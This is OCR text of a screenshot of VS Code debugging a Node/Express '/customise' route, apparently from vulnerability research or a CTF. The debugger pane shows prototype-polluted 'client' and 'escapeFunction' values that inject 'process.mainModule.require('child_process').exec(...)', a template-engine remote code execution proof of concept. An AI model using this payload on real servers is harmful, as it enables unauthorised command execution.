 {} launch.json JS index.js
JS index.js > app.post('/customise') callback
69 }
70 catch(err){
71 return res.status(500).json({ Message: 'Internal server error' });
72 }
73 }
74
75 })
76
77 app.get('/customise', (req, res) => {
78 return res.render('customise');
79 });
80
81 app.post('/customise',(req, res) => {
82 try {
83 const { data } = req.body;
84
85 let author = data.pop()['author'];
86
87 let title = data.pop()['title'];
88
问题 输出 调试控制台 终端 端口 1 筛选器(例如 text、!excl...
undefined
undefined
undefined
undefined
Object.client
1
Object.escapeFunction
'JSON.stringify; process.mainModule.require('child_process').exec('touch /tmp/poc')'
>
0 0 1 启动程序 (app) 行 87，列 37 空格: 2 UTF-8 LF {} JavaScript